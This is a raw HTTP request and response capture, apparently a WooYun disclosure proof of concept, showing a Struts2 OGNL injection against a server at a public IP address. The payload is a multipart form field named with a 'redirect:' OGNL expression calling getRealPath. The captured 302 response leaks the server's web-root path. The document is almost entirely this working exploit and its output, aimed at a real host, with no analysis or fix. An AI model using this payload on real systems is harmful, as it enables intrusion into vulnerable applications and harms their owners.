 POST /integral/web/affiche/showAfficheList.action HTTP/1.1
User-Agent: curl/7.33.0
Host: 183.252.22.212
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 234
Content-Type:
multipart/form-data;boundary=-------------------------4a606c052a8
93987
--------------------------4a606c052a893987
Content-Disposition: form-data;
name="redirect:/${#context.get("com.opensymphony.xwork2.dispatch
er.HttpServletRequest").getRealPath("/")}"
-1
--------------------------4a606c052a893987--
HTTP/1.1 302 Moved Temporarily
Date: Thu, 31 Dec 2015 06:13:30 GMT
Server: Apache/2.0.63 (Unix) mod_ssl/2.0.63 OpenSSL/0.9.7i DAV/2
Location: http://183.252.22.212//cnbs/cnbspt_ms1/eosdomain/applications/eos4wl/default.war
Content-Type: text/html
Content-Length: 355
<html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved temporarily.</p>
<p>It's now at <a
href="http://183.252.22.212//cnbs/cnbspt_ms1/eosdomain/applications/eos4wl/default.war">http
://183.252.22.212//cnbs/cnbspt_ms1/eosdomain/applications/eos4wl/default.war</a>.</p>
</body></html>
www.wooyun.org